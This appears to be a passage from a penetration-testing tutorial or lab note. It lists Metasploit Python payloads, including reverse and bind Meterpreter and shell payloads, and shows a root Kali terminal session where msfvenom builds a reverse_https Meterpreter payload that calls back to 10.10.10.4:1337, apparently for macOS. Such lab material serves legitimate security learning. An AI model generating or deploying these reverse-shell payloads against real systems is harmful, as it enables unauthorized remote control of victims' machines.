 ith Python 2.6-2.7 and 3.4+.
python/meterpreter/bind_tcp Run a meterpreter server in Python (compatible with 2.5-2.7 & 3.1+). Listen for a connection
python/meterpreter/bind_tcp_uuid Run a meterpreter server in Python (compatible with 2.5-2.7 & 3.1+). Listen for a connection with UUID Support
python/meterpreter/reverse_http Run a meterpreter server in Python (compatible with 2.5-2.7 & 3.1+). Tunnel communication over HTTP
python/meterpreter/reverse_https Run a meterpreter server in Python (compatible with 2.5-2.7 & 3.1+). Tunnel communication over HTTP using SSL
python/meterpreter/reverse_tcp Run a meterpreter server in Python (compatible with 2.5-2.7 & 3.1+). Connect back to the attacker
python/meterpreter/reverse_tcp_ssl Run a meterpreter server in Python (compatible with 2.5-2.7 & 3.1+). Reverse Python connect back stager using SSL
python/meterpreter/reverse_tcp_uuid Run a meterpreter server in Python (compatible with 2.5-2.7 & 3.1+). Connect back to the attacker with UUID Support
python/meterpreter_bind_tcp Connect to the victim and spawn a Meterpreter shell
python/meterpreter_reverse_http Connect back to the attacker and spawn a Meterpreter shell
python/meterpreter_reverse_https Connect back to the attacker and spawn a Meterpreter shell
python/meterpreter_reverse_tcp Connect back to the attacker and spawn a Meterpreter shell
python/pingback_bind_tcp Listens for a connection from the attacker, sends a UUID, then terminates
python/pingback_reverse_tcp Connects back to the attacker, sends a UUID, then terminates
python/shell_bind_tcp Creates an interactive shell via Python, encodes with base64 by design. Compatible with Python 2.4-2.7 and 3.4+.
python/shell_reverse_sctp Creates an interactive shell via Python, encodes with base64 by design. Compatible with Python 2.6-2.7 and 3.4+.
python/shell_reverse_tcp Creates an interactive shell via Python, encodes with base64 by design. Compatible with Python 2.4-2.7 and 3.4+.
python/shell_reverse_tcp_ssl Creates an interactive shell via Python, uses SSL, encodes with base64 by design. Compatible with Python 2.6-2.7 and 3.4+.
python/shell_reverse_udp Creates an interactive shell via Python, encodes with base64 by design. Compatible with Python 2.6-2.7 and 3.4+.
Home
osx_https
┌──(root㉿kali)-[/opt]
└─# cd /home/kali/Desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ll
total 0
┌──(root㉿kali)-[/home/kali/Desktop]
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p python/meterpreter/reverse_https LHOST=10.10.10.4 LPORT=1337 > osx_https_rev.py
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder specified, outputting raw payload
Payload size: 744 bytes
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ct osx_https_rev.py osx_https_rev.py